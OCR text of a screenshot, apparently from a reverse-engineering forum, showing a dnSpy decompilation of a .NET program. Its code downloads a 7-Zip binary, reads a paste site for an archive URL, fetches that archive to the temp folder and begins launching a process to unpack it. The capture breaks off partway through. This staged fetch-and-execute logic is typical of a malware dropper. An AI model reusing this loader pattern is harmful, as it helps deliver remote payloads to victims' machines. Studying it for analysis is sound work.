 dnSpy v6.1.8 (32-bit, .NET Framework)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
Program @02000002
基类和接口
派生类型
Program() : void @06000
AddFile() : void @0600000
AddFileST(string) : void @0
Main() : void @06000002
ProcessFilesDelay(string, in
ProcessFilesInDirectory() :
RunCommand(string, string
VisualStudio_ProcessedByFody
Costura
AssemblyLoader @02000004
基类和接口
派生类型
.cctor() : void @06000015
Attach() : void @06000016
CopyTo(Stream, Stream) :
CultureToString(CultureInfo
LoadStream(string) : Stream
LoadStream(Dictionary<str
ReadExistingAssembly(Asse
ReadFromEmbeddedResou
ReadStream(Stream) : byte
ResolveAssembly(object, R
assemblyNames : Dictionar
isAttached : int @04000008
nullCache : Dictionary<strin
nullCacheLock : object @04
symbolNames : Dictionary
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
PE
类型引用
引用
资源
Program
70 string tempPath = Path.GetTempPath();
71 string text = "C:\\ProgramData\\";
72 string text2 = Guid.NewGuid().ToString();
73 string fileName = Path.Combine(Path.GetTempPath(), "7zr.exe");
74 string address = "https://www.7-zip.org/a/7zr.exe";
75 try
76 {
77 using (WebClient webClient2 = new WebClient())
78 {
79 webClient2.DownloadFile(address, fileName);
80 }
81 }
82 catch
83 {
84 }
85 string text3 = webClient.DownloadString("https://rentry.co/MuckMKV/raw");
86 string[] source = text3.Split(new string[]
87 {
88 "\r\n",
89 "\r",
90 "\n"
91 }, StringSplitOptions.RemoveEmptyEntries);
92 string text4 = source.FirstOrDefault((string line) => line.EndsWith
(".7z", StringComparison.OrdinalIgnoreCase));
93 bool flag2 = !string.IsNullOrEmpty(text4);
94 if (flag2)
95 {
96 string text5 = Path.Combine(tempPath, text2 + ".7z");
97 string text6 = Path.Combine(tempPath, "V" + text2);
98 webClient.DownloadFile(text4, text5);
99 bool flag3 = File.Exists(text5);
100 if (flag3)
101 {
102 try
103 {
104 webClient.DownloadFile(text4, text5);
105 ProcessStartInfo startInfo = new ProcessStartInfo
106 {
107 FileName = tempPath + "7zr.exe",
108 Arguments = string.Concat(new string[]
109 {
100 %
激活 Windows
转到"设置"以激活 Windows。
吾爱破解论坛
www.52pojie.cn